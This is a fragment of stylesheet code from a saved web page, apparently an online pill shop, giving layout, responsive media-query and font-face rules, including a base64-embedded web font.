left;\r\n\tbackground-repeat:no-repeat;\r\n\tbox-sizing:border-box;\r\n}\r\n.shipping .element { margin-bottom: 12px;   background: \/*savepage-url=..\/img\/bg-shipping.png*\/ var(--savepage-url-22) center bottom 6px repeat-x;\r\n}\r\n.shipping .element span { padding: 0 20px; background-color: #fff; }\r\n.shipping .element span:last-child { float: right; font-weight: 600; }\r\n\r\n.controls { padding-bottom: 24px; }\r\n.controls a.btn { display: inline-block; margin-top: 32px; padding: 5px 30px; border: 1px solid #0098e7; border-radius: 3px; background-color: #fff; font-size: 17px; text-decoration: none; color: #0098e7; }\r\n.controls a.btn span { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-arrow.png*\/ var(--savepage-url-23) left center no-repeat; }\r\n.controls .total { float: right; text-align: center; }\r\n.controls .total span { font-size: 19px; font-weight: 700; text-transform: uppercase; color: #0078d5; }\r\n.controls .total .btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; border-color: #ff5300; background-color: #ff5300; color: #fff; }\r\n.controls .total input.btn{\r\n\tborder: 1px solid #ff5300;\r\n\tborder-radius: 3px;\r\n\tfont-size: 17px;\r\n\ttext-decoration: none;\r\n\tcursor:pointer;\r\n\tpadding: 5px 10px;\r\n}\r\n\r\n\r\n.contact { padding: 20px; border-radius: 8px; background-color: #ececec; text-align: center; }\r\n.contact p { font-size: 20px; font-weight: 300; }\r\n.contact p span { font-size: 30px; font-weight: 400; }\r\n.contact form { max-width: 580px; margin: 0 auto; padding-top: 12px; }\r\n.contact form .left { width: 48%; }\r\n.contact form .right { width: 48%; }\r\n.contact input { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; background-color: #fff; font: 16px 'Open Sans', sans-serif; font-weight: 400; }\r\n.contact input.name { background: #fff \/*savepage-url=..\/img\/ico-name.png*\/ var(--savepage-url-24) 16px center no-repeat; }\r\n.contact input.mail { background: #fff \/*savepage-url=..\/img\/ico-mail.png*\/ var(--savepage-url-25) 14px center no-repeat; }\r\n.contact textarea { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; font: 16px 'Open Sans', sans-serif; font-weight: 400; resize: none; }\r\n.contact textarea.message { background: #fff \/*savepage-url=..\/img\/ico-message.png*\/ var(--savepage-url-26) 16px 16px no-repeat; }\r\n.contact button { display: block; width: 100%; margin-bottom: 20px; padding: 8px 0; box-sizing: border-box; border: none; border-radius: 6px; background-color: #0098e7; font: 20px 'Open Sans', sans-serif; font-weight: 400; color: #fff; cursor: pointer; }\r\n.contact button span { padding-right: 32px; background: \/*savepage-url=..\/img\/ico-send.png*\/ var(--savepage-url-27) right center no-repeat; }\r\n.contact form label.error { display: block; position: relative; top: -18px; padding-left: 6px; font-size: 12px; text-align: left; color: #f00; }\r\n\r\n#footer { background-color: #2a2a2a; }\r\n#footer .top .inner { padding: 20px 0; }\r\n#footer .top .lSide { position: relative; z-index: 1; float: left; width: 340px; padding-top: 10px; box-sizing: border-box; }\r\n#footer .top .rSide { float: left; width: 340px; box-sizing: border-box; }\r\n#footer .top .cSide { float: left; width: 100%; margin: 0 -340px; }\r\n#footer .top .menu { margin: 0 340px; }\r\n#footer .top .menu li { padding-bottom: 4px; }\r\n#footer .top .menu li a { text-decoration: none; color: #fff; }\r\n#footer .top a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-footer.png*\/ var(--savepage-url-28) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; color: #fff; }\r\n#footer .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-footer.png*\/ var(--savepage-url-29) left center no-repeat; color: #0098e7; }\r\n#footer .top .pay { padding-top: 20px; text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#footer .top .pay img { display: inline-block; vertical-align: top; }\r\n#footer .top .pay:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n#footer .bottom { background-color: #1e1d1d; font-size: 12px; text-align: center; color: #fff; }\r\n#footer .bottom .inner { padding: 5px 0; }\r\n\r\n\r\n.shipping{cursor:pointer;}\r\n.shipping:hover{font-weight:700;}\r\n.shipping input[type=radio]{display:none;}\r\n.shipping.checked{font-weight:700; background-image: \/*savepage-url=..\/img\/c.png*\/ var(--savepage-url-30);}\r\n\r\n#table-product a{color:#3b3939}\r\n#table-product a:hover{text-decoration:none;}\r\n\r\n\r\n.clcbl:hover{cursor:pointer;}\r\n\r\n\/* ----- Hover effects are enabled only for Desktop version ----- *\/\r\n@media screen and (min-width: 1024px) {\n#bans{display: block}\r\n\r\n    #header .middle .alphabet li a:hover { text-decoration: underline; }\r\n    #header .middle .cart a:hover { text-decoration: underline; }\r\n    #header .middle .cart a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n    #header .bottom .menu li a:hover { text-decoration: underline; }\r\n\r\n    #lSide .menu li a:hover { background-color: #ffa800; }\r\n    #lSide a.banner:hover { border-color: #0098e7; }\r\n\r\n    #content p a:hover { text-decoration: underline; }\r\n    #content .table-wrapper table td a.btn:hover { background-color: #ffa800; }\r\n    #content .table-wrapper table td a.remove:hover { background-position: center bottom; }\r\n    #content .table-wrapper table td .qty a.dec:hover { background-color: #3b3939; }\r\n    #content .table-wrapper table td .qty a.inc:hover { background-color: #ffa800; }\r\n\r\n    .showcase .element:hover { border-color: #0098e7; }\r\n    .showcase .element a.title:hover { text-decoration: underline; }\r\n    .showcase .element a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .product ul li a:hover { color: #0098e7; }\r\n\r\n    .controls a.btn:hover { text-decoration: underline; }\r\n    .controls .total .btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .contact button:hover { background-color: #ffa800; }\r\n\r\n    #footer .top .menu li a:hover { text-decoration: underline; }\r\n}\r\n\r\n@media screen and (max-width: 1024px) {\n#bans{display: none}\r\n    #header .middle .lSide { padding-left: 20px; }\r\n    #header .middle .alphabet { padding-left: 0; text-align: center; }\r\n\r\n    #banner h1 { padding-left: 20px; }\r\n    #banner p { padding-left: 24px; }\r\n\r\n    #lSide { padding-left: 20px; }\r\n    #content { margin-right: 20px; }\r\n\r\n    #bSide .caption { margin: 0 20px; }\r\n    #bSide .brands { padding: 0 20px; text-align: center; }\r\n    #bSide .brands img { padding: 10px 0; }\r\n\r\n    #footer .top .lSide { padding-left: 20px; }\r\n    #footer .top .rSide { padding-right: 20px; }\r\n}\r\n\r\n@media screen and (max-width: 924px) {\r\n\t#lSide a.banner{display:none;}\r\n\r\n    .showcase .element { width: 49%; }\r\n\r\n    .product .picture { width: 200px; }\r\n\r\n    #footer .top .lSide { width: 300px; }\r\n    #footer .top .menu { margin-left: 300px; }\r\n}\r\n\r\n@media screen and (max-width: 824px) {\r\n    #content table { font-size: 14px; }\r\n    #content table th { font-size: 14px; }\r\n\r\n    .product .picture { width: 160px; }\r\n\r\n    #footer .top .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #footer .top .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #footer .top .rSide { float: none; width: auto; padding: 0; text-align: center; }\r\n    #footer .top .menu { margin: 0; text-align: center; }\r\n    #footer .top .pay { text-align: center; }\r\n}\r\n\r\n@media screen and (max-width: 724px) {\r\n    #header .middle .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #header .middle .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #header .middle .rSide { float: none; width: auto; padding: 0; }\r\n    #header .middle .search { max-width: 500px; margin: 0 auto; }\r\n    #header .bottom .menu li { padding: 0 10px; }\r\n\r\n    #banner .inner { text-shadow: 1px 1px 2px #23475f; }\r\n\r\n    #content table,\r\n    #content table thead,\r\n    #content table tbody,\r\n    #content table th,\r\n    #content table td,\r\n    #content table tr { display: block; }\r\n    #content table thead tr { position: absolute; top: -9999px; left: -9999px; }\r\n    #content table tr { border-bottom: 12px solid transparent; }\r\n    #content table tr td { position: relative; padding-left: 35% !important; text-align: left; }\r\n    #content table tr td:before { position: absolute; top: 0; left: 0; width: 33%; height: 100%; padding: 6px 0 0 12px; box-sizing: border-box; background-color: #3b3a3a; font-size: 14px; font-weight: 400; white-space: nowrap; overflow: hidden; text-align: left; color: #fff; }\r\n\r\n    #content .table-wrapper table { margin-top: 12px; }\r\n    #content .table-wrapper table td .qty { margin: 0; }\r\n\r\n    table#table-articles td:nth-of-type(1):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(2):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(3):before { content: 'Lorem ipsum'; }\r\n\r\n    table#table-product td:nth-of-type(1):before { content: 'Package'; }\r\n    table#table-product td:nth-of-type(2):before { content: 'Price'; }\r\n    table#table-product td:nth-of-type(3):before { content: 'Per Pill'; }\r\n    table#table-product td:nth-of-type(4):before { content: 'Quantity'; }\r\n    table#table-product td:nth-of-type(5):before { content: 'Order'; }\r\n\r\n    .showcase .element { width: 100%; }\r\n\r\n    .product { padding-bottom: 8px; }\r\n    .product .picture { display: block; width: auto; }\r\n    .product .description { display: block; padding: 20px 20px 0; }\r\n\r\n    .controls { text-align: center; }\r\n    .controls .total { float: none; }\r\n\r\n}\r\n\r\n@media screen and (max-width: 524px) {\r\n    #header .bottom .menu a.trigger { display: block; }\r\n    #header .bottom .menu ul { display: none; padding: 12px 0 4px; }\r\n    #header .bottom .menu li { display: block; padding: 6px 0; }\r\n\r\n    #banner { height: auto; }\r\n    #banner .inner { padding: 20px 0; text-align: center; }\r\n    #banner h1 { padding: 0; font-size: 36px; }\r\n    #banner p { padding: 0; }\r\n\r\n    #wrapper { padding: 20px 0; }\r\n\r\n    #lSide { float: none; width: auto; padding-right: 20px; }\r\n    #lSide .menu a.trigger { display: block; }\r\n    #lSide .menu ul { display: none; padding-top: 20px; }\r\n\r\n    #rSide { float: none; width: auto; margin: 0; }\r\n    #content { margin: 0 20px; }\r\n\r\n    .contact form .left { float: none; width: 100%; }\r\n    .contact form .right { float: none; width: 100%; }\r\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,400i,600,700\" type=\"text\/css\">\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2*\/ url(data:font\/woff2;base64,[base64]\/akCEkcg+V3DLXOWJwrj7hgDGtWXn7Xf\/X48Y4x+Kb4fAMKYaWfiE4RbNC+U3KnCuDx0UyLjj1Un9AW+vq\/FbznUZcPlq231dBnv9+fBVFF\/Mp9\/W+l6yM09kkuxBO\/abP8t4uUOBGFmhqlYkrNqLlQk1zPU87Ek4PBm3s94iiygPu7H6z\/W2nVj\/hx3D8yIiNPyZLTJVe5u+Z5jsvIhWS15DnooG7AZgDbBmwXwAZsG8C90QnQvkZs57+5\/L9wBUREuChF6VIVZ3C4iTOkYZoy7ZkpnhMmr5a2f4tlkl9aXeze+du\/+u8vVtGpZEPnSp3GAOFbTpcQe5jedD4AqiFpgJ\/Xc2zGTeQ5m9xkTB2GbcbC5DM1s3jbMEzURJ7qc04chyuR56pwLl2UOlxyGe7H\/+oqJQ152XNAOvh+\/zwHQBqQd+Z5CaQL2QtUbRVAd7mnvVRt3ndw9oIt1umQyqRdCGJtzQ6iUiFnQlY5RP1ViSa3X1uQRaEGev+n238zmQS5dyYhj5VStHIpTSM8Vb7oQrgN5HUJnC0acatUIsja8247YA6uLg8813yf9Ko5SrzFb5vD\/l5VqwUIQoYzeVGXrYvSRXnmpt+QK99V5VUf7wP4wAcDSNAWCck+iJRHaQMJJ1ncQADUDEXL9u6lFEU6SXIYhY3c7HA5dSmnomg2Vdflur2uPZ5\/f5dt92y\/vBCLsSlshChpQU4SUVOyZaiKZB1Iiuug291luKoNbVe0N0iIEaie\/NsQXcZOf8xWClnAEdugADdLiw0L+hWleVXDb\/[base64]\/EfgBojnpiv0GVcYq2xe5EN8Y+iZ7G57wMJp014oDCfgyiN36jcCj96csQN9MLMzOA9H0gWd3eWSMFZ5Tg\/3sfBMF9nce+rUtxpvHdvmsrw8X4OF1dGcUfHwPf69\/bU99lStE7K3l4v9t7QuKJpkII1ShFjWm7pQ\/0gbXWa3mNUUKQAg0Wa9hu5xqYMpNoNYykPzIyq45pJajmKQf34S67y6UmAn3TQujyh5PGZd66lQX6lxs1i7WFHUgEQRMWDARWgfOj5z+nk9Y9lOd9vU1sLvdCN8t7+zytj4rpJG7m\/OR9PtvipL59Zpg38CuDsn06XaKJrzzdkkFg78EODWKr1GRNqnegcpMqSViXfsZsC\/Kzn7vHXZ8tJGf6l3ApfdpQIW0f3xW0c29S9QydwtaRfvmXA+HhepnOYkvTGcId8RSripjrZ4RTKfQR3H+MeIL\/\/pPJp0wZTUgNI9EkPmWCNV9GGCXOGWmInM447e5kCwg+ury\/323q74DYhCGe2s+TLUnRY0t+ssZvW+3zo6mYdk8+VVQgwgjW0qC4Nn2AwU09qKKNaQLDwajSpLKRk0Fgif6trmILfg9lk+aNgTryHaYunLEkksKmzxfsnW3KCIV0gsEaEk8bR8Wwo\/X1OqmtlLIFgnSjbQz0jR39LwN0u6pw64JFDwMVnBSoVKNyRVcdi4q1F9P5aWRLz5l\/pcv1VXfBLfy0LlywPrpSJ5D\/\/NoByhbg7qL2GV\/onzGkWvZKlTZat84vXmhKpMnLXG+15znoAm7SHmw0MEiW0+vTppZcc0Pa0ySWLM4Idd21LNDO2UAKIKciT7nNruz8kF8F+e4VdpXZFn7evqahQk0unVl66FgilwiSFTAyIGWJpxbNsqVTRhJO\/[base64]\/i8U8nmk4Q3PBGjnyR5ON6FSnrxls+4zBoxnzjuCimTRsfjyNEgxwKiBghnQAgJg2BQHPtnJbVXOZXszDc26xy9lPkydwFhQRnxdXQ0lWBIsxVYEtBj0uw2syZ1abSvWWlKd6VL8YEDLnudo7NO4TzlgPZ+\/28wGeYTJuyu7yLC+PSCQ2SykrdMUs9\/TsQ9PJMhxR7RNoOM+d1QfWMN6yWBqWfMXxql37E9vf+tk+EuHnEE4c7zMSOkXORbmfenG5QX3YKAo8CD4IlJkKosQ+\/hPUjLLNCeJOUP8pE6BPcOgL6fx\/G8uwZ86c8389twujeztQjsrODhtir4FvE\/ztS\/2DhOqkcKhPEAsC\/7jjwnd7SzpYfHcszkOcRzmsxj63jMkYJ+UVGKb8LVAskoC2zIJB75dHaMAQASAExsp+YbiCVhayQrpsctX+f5UDAYI2UvAXPcLJlqmMXIWYME8Io8fwvLHs4oc+NB3DbG0WH70S1u5Oa3kUpyK8XcvH0Dsr1vhbo9pijw9NHXTPB\/WAd3jCD\/D6Qeuo9TiGMPet73+Fhs+lpd+2dtPY90PXxQRtYtLa6AHTxxzJzYTSlFPa74aho9q3gWIO1TjsPzv\/OYSUsdYwLUvrj\/[base64]\/MwbRtnTgOxvS8M1LXApcajeNq70A08dRoe1cE4BRTOsS2t\/Z+MPJ4apQO4deo6Xq7ilLDQdtARnMWOD02YrwBWKvZbGKQuXj3PeANJFYz\/BOs0UFe820CCLPJapaydgGQCoC0C\/irC3p7W7v8HFK9U72Cywu3hPqFex7V12NDBWIP6Bq7Xe\/IwqDJJsNQAE4y6X+59UMEhLEHRb0KZNENpIhYxGmhA1FVPk2RtGXVt6TsNZZxPmzfBz5ncyhpQ+3E69rRwlyJL4uLNsH809gVqfnYkOkOJmBuglXXNs7BXy\/4HzQHLhH0WDhpO8noNWjidjmOHMTlhi9R+JDDsO0CqSFNMairestFJyhKKZJk3LgJHjgW5z0Hd3ZrNKoOOWG9C6kCoq9GB6jFWEA0z88uoqfwAd+ddzg8GzFnMTDuS+jGvAzoYsNa381oqy7yno8ipOQEaCKgB1eLwj0QQI3UWplWvwE\/oMwirp2CWXWyyYpqtpc+6g3GYyDJAU6N4n1ODyRzz\/A0eVNaL2KWjuWRmVlLmMpVjdc0HTHFiNq1jjbvey2+XK2JRTIVzTkPnOqCNsZ\/vkMs+jUU99xnkOd+Uno9uR+ZxTN1mtq7lxfxzp6kzPkL\/1T9Q4lveiXs6mNv2Y5f1VDqssLe6R0k0P9zJscEeRbu16nB\/nKJrfmmlKbWfkWWW+hubTeh1KJWazZkbH6oYs64ic5ORi8Sp0hyI6cBzPwObQ4j6hIOBi0\/l9fEu4fs9dC6Lbteji1aiW3Wpm6B5\/Yz3+E8VjqRP7b4zDWZD3hmZk6YjKsbFOqIyQF0\/ORrnfpryHmmPMfoaTULtxOE577z66au881VWXZxJz\/tZ+xtjMNZ1pkiDPwpUybcQZFCXxgp7wMK+i6lW+3Hxg9OYAx48POR50N29yJTb+ZUN6ePdoYNYrKOxn+m59Vt3teZNLvjzDy2umZ9ZmJA6v6J67iuMv2Dtz0E+PZzRlxTn\/o86YeXoH67QnQDQHxMQX\/GXP36ZtV2WZYZO0rPBPBfMEWum8XL01aOPjZWK+QCHKq33IWcmDuR+66xDRWec42en6V0s85pngMbz6kWw7MHMa12sPuIYR2UZ8xBK20niPOxFKZgnWos1mPRG56GjZhp7gUiBAjzB6MUPbEkjzOZy6Sh\/5XW2fBQBFZZ1hZfYGJvUY83d5Xt+Xw8BHN4JuCnTgNDFToLpIx6dQ2zKKGFOH0TsCAzgaNjMJNPyJ0EI67eImXq3tTVgHSzlca0p3JeRowNVS\/[base64]\/7VXZvZ63j9aJKiDwSqTJAsIXwn7sChmW62\/pLaSdhSx1laXDlYtr7YQJtHHGPWZJZvQ6SpYxeqiFYaYxAd6EQiEiQkM0qoOdc4pF5yBArX8Ijih4Kacw4A\/coT6DkA3wfB\/6FHv9ExbLNDYJuqq7WQadS7Ht62xlY920F2SjcGUaL6AD3Pu1uzNYRAdRzj9g+LmgL1cfk+jgfh\/ZntWQWRDb4vC0qmA9IV+O3lqG8oHynQJlEqeseITfdPJqAyQ2f+r\/[base64]\/KJPEDOzaT7ecVmus+Xqg\/Z3SSnriwBqSWnmFy\/JCtn1Qo5XToJRLQeoJgyUmQxLKEKUx2OUwcVGlgKMiEww\/imaxa6zRDnQSktnSJU\/gFqlTrKlE0GwMbzuOn1D5d5GbnnDCkmEqQIPWkyrV63KKI4\/zCqkl1ik6wl\/5VJB0\/kI8WlIsLOzakaHlFXGD3fg7yK+DyPHpbQ5PzbtBhMBQCkYCkZGg2MhGyodlQIMBpi\/xvAnpBkVKsURFpFkgoSFxkE6wgg8Si9cyMbTLBkdxuUPxKeZapdJehDVaiwVQoEnS34I1hYk146d2DeKkNwTBm6Tn1AsX\/1nfnhXcw4\/rO1uhrsBzomOs5fpYNuSonQs+e80JBzqb9ids4p1BoItWJ0qW74R5Lqnhg7F9Nw9VPtVhENdosOsbXctaPBbj+5\/\/gozeTKQZrRR10JyLQu47RpE6Mp9TQh\/MpqVGSLnW3k14xoRoONXXgT6XK0qwpAYRrB7m4aAVCIVrCJ1ap1VS9RJ7UII7DUaa5MtyBpDsIC+UNARs94X+NB2Oi29B2Ib0deV01bbzA69Erw6OTY6dkHTwkj83Pj8edlXso9zioEc5MDeapbMoYyCsoWH2sLbbTCaqz487d\/bq7c\/n26Jd8himdnhMaHZAyG4nhQSF52OUsCqualOQATn97c+LALrvXOdD18YuLPxzu8U4OPfir\/c3TFI0H1AwwlI\/2\/8+Kl1Z2vAxQl1269uxhdszveLCIy6kDKTCl1nb+jeKXnfN9DIq5JX07S7EX9YmWq5DE5ZbKx\/p8Fphe6PrM9NTWzvb4x92tq6spPkwJ8FcvXRMRCTQsZ\/7+KvFcn7ZNrOy0+DkNxIXSAgzh7qrUHJ2hpzE4dIrR6o+cJAJ7Y3NCD\/y90YgolbksvP5dKMnlzWsjgmXoyPFN5xK87Jn5zhNQxNWNuDFd6LWd\/52B\/w4E\/439l5iG+HTldlS2dwejQc8HDEOz9xIfvT92Hvwq4eSsqNLQrwSIiMm5EOCtFHLs8Nx5\/RmZJ7k5WIZid7HR1GqndGHXuwKNilVCMeZC5phJ6a50oCumvUN57PSPBJ1DxxD8SUE7gLELTQFr2c3Dt+dajT7vawLZdn7YePV8DX8iWlN6F8DwoAGqO9eUmC85ndlEKEEL76L2Uszc2ehvXf+2RfewxVna7Y5LZqQOg0cHN2I66KkHscz4Btj4qEpD5NaXX0m\/zNVZQ7UyPDdk0pIe80hJrSWKnXB5ci4VcXf54Gy4BmScmb9L+UUC+OgPOkK8WBM6KPpWzX74CX3FellM8Wpg6Vl6G7KN9XWt9x9f+UD7D8oktc\/71UOf+9Y71RebGw+sHm\/NOtbYmnfaIp7jQ\/toOuf3+qj\/8xzTrHCjzCeoIUeFJQKbZ04fgZ2GOGDXQSlU101ebF4pm+oI2YQkeBWgOJRvxDTDAI\/yka7RwR1O0Q6QtWIGH2ZllOJdaUCzg\/K0nU2fseU5yrZkXDfpdX4DOkbdLgBKQadBXpQzx958Ld278Wnzb9rhmk4BE6d+aHujvO1+\/KN8RYZjUrcUgzMwkso96C59cQP00wHa+cPtjgx3jsN2sAiZQvgaUIa2ubmPubZyG5SjdV8x+rPjXquCLkTHH+ItRwR+zh6rZ9xUpxQLjm7Hl3PyASrS\/ATpwmNo\/cbK55Pxle2iWtrAqoW1leCZuxKSIDdq0GoRu689NE3XFd7cBAcp4rArklknwWik2Rl7qnv13dBHWQuRgE6rKsqtZ44QYyioby5ZmUy55JR85Ptyf5ayZFlFg2fFoaL4byza5Ra5tS89IKGMOTGqwsCwaVzWqSzstKt+ha2brt+T9BDpfaebWjcm4g3uQ9IwjhoQ\/ZL0y8ln2ePTLxdaOUngzXUEo6JeUGBe9M46upqnXSx4Aadvgb2Hg5Mwi3+tyELK9lYdl6G+aReNQKQjiw81cepJ856+kTjOqgzTZ4YBZ0n\/ye0QhvwoX\/VKRngZm0URUpIZ1fE9zKPIq\/iU35It8ric6UH0khKeZhuXf9TQSDLGE6lMC+pu0Bm6Cdz2bB6Dj46ObFEbSk5+Pn3KJkt+fBLiD7hshG0G6\/0heuXHt\/5X3bSUBCI65\/u2LR\/q7rzY9g0dq4LF1gXXZBTVxWK5d\/fgi8MUmS+m0qG5fZlpCJfMIM1w9ScLZVlURxpCHOJjRkqxq0ZINs0wqqnuhZ2xY2aNhnyaoYF5vEOg+hWof\/kdKQplKbCx7kaPyZidk0f1pLQwyLKRyN2bizgOli750iuTDha+nW3IdouaaEBFOKRNXJ1gTF1HjScaYc7ZGhudSLZuV9gXOhj1Axn7TD6N5alikA5b7yrf676zvdbe\/8ZAh2MTfHqk6xtlQzQCrElxI8cLJBdbChM2dJLs7y1mzpDXq2B2KFIsHlnlZaP0QXc5XPYDtysEi0VjOimqJGkutYFUVXFHE5fY6E5x5ynyKEmkiY6CaNKtirv\/[base64]\/Q5MG94WAhMQ\/Dackot5XBKxO\/diJc\/KQB+m1wSOfokfbLf0\/qKXXCqgiUprmgBFiCDLXAz0BwK17VN2BaKXJfd1Zmxkz+Y\/g7+HRps\/kZ2zTuZn49gAXzJB07pkwOfYUV5EUk54Y2GlgcHtC25\/sRbplSun6xTtUbbvDMl6u5WF6uTEkJzsqIShX796BqQm4g7LkEr0rK\/JUN+O2Rg4jP4zfO7r+r3qGY5erhBFgzPe\/BgyV9SDqgtxE7QPIx3K6ilsWMHxXMqI6olAsEE7piutuAJif\/3Wjy4qOEBlbG0t1upuGtpK6zrW4nn+sC19WwobrJG9T19ZGZ95DHX6Xuz36We31q4PJj+YcfFa\/OPKCSB\/i2D1xz7Jo10IYM\/UfTQg32fMgWKsu8L+DDqCr2Iq2RgSXZdEd0WfVr4bGgxorvGY0gKLqI+jY3FZWAF29j9uhco19DWuKYRulJUoYWDbluV1YZTk2KatbVvCinRiV1y3qvy0z3n4Jfb3729\/b8RHm1+Znqa4MCj14evqFKgzYBX+FzPJ3STw61genxTv5e+oOVYuU+xCTOsTU4umkVi6lV11bzI\/t1\/HYhMXVeHs41akg1vN+2Gl5dG1Pt3+ip\/SPoNVKJRluI1C3kV39dnW\/k18jKUBQtkfYC+ZsU4GOg\/\/Gp\/mWkCpGEVyWcR64Yv\/3wxOASUr4jhapMvoJ8ZOhs83bm4JeGIsRo5TVrd3+7fDn0g3OLtpqXD07NqwXR9Tmgl8zYt8ev0YFHj0vMzBMu3ugEtdMsXh\/1nyWbzJ6zTWa2BnNBEOmcb4jXnLWd09JN1auCIRg4eHK+jbdmsK63gqHzFhkWAePzU0C7mN1F9mlWqbk2lwxj62U\/foFUmgL+79+bKO5uoecGmpHLqn++fT+5eVgoaCH0Tjw8uvl+q+hXjn+gmU5ooIWYf6AsSHIS\/krvYaHEj0shIHdkjlMhwRGlOWtzbbdumuzN5afm2bQ64xVQch+y\/WT\/B7Q37KQ0gjYIx6TdcEqDO6bddEiD0wYRkMOnPMUuRX6z\/QjaoHyttJuOolj5x5xm3z4HEk0A0p+mWx6CJLR7857qBwnKhPNn0DqHSPFR9eU8Mv+joKOMaMdZe\/jN\/FvkH0IDLY6JrcZN\/KpMvt9nN2XmazN5hUoLD6U5jFv4VZvc3Ad\/1o38Wslf+2zZGrn20\/0yip+2Xf3++k\/2j8L4Kb18ced09u7Hwul7vJO7H0yOk3Vs\/N+NsBQ\/m7yynmj61vJH+fGLqXOX3fvT2h+1C68GG\/fk3HuvVvLOjw7uGcU1Nl7pGxe5h0Xh832BT7azd\/e0jifLPZqNTuZAo6R\/KtzPtzSdzedFpXB15Dd1Otne3sPTJnJHOpyzPLCoe+kxgVNdJm5DU2\/4JDssX51DgwdJF+jhjXfeA5iY48018qX3XVSXcUfQJNnxlWKm1MP9XWa9tOHjWVp9WwzVOEe8SX7lmKnoV+ieHzfvJ1Nu+\/Qeb0BRiokXCeI\/+bId+1Rvl6Jy1ZXy1sy2zP+8D+HfhRHetqh4rK\/pVBChtz0uR1V9GjpuSi+ovZNWnAwgwb98iZTTWjtKdzbT5SfwI6ckCwbv5NM1NAVoS9tou396STLmesCj7ZccZjVNHvx7SU9Izxq4djTkaJD59p8Ld27+errVzw23nDvXPdh\/qe7x7mjlVjgziElAI7ubv3qmI6gDxv73dPJtTvG47yqFSefiHLOO4B3Kz3L0tj2P8oDXenI2fTtuF4WppfUR7IpPBRrR1qccWzi09DV6r+rflLMyO4Kl\/OjdbAmoeYjKAWjS6M+V13pq2MHGrCMEh5zBcJusMDrBLZzG2xWeyMmBrkVcGL\/7X